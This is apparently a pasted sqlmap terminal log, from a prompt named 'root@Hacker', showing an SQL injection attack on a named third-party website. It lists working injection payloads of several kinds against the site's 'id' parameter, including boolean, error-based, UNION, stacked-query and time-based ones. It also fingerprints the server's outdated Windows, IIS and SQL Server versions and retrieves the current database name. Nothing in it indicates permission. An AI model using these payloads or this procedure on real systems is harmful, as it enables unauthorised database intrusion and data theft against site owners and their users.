 [root@Hacker~]# Sqlmap Sqlmap -u "http://sc.tna.com.tw/about/8_5_3.aspx?id=234" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
[*] starting at 02:40:12
[02:40:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:40:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=234 AND 3908=3908
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=234 AND 8668=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8668=8668) THEN
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=234 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+CHAR(98)+CHAR(121)+CHAR(73)+CHAR(
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=234; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-5522 OR 6388=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (1988=1988) THEN CHAR(49) ELSE CHAR(48) EN
---
[02:40:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:40:14] [INFO] fetching current database
current database: 'TransAsia'
[02:40:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times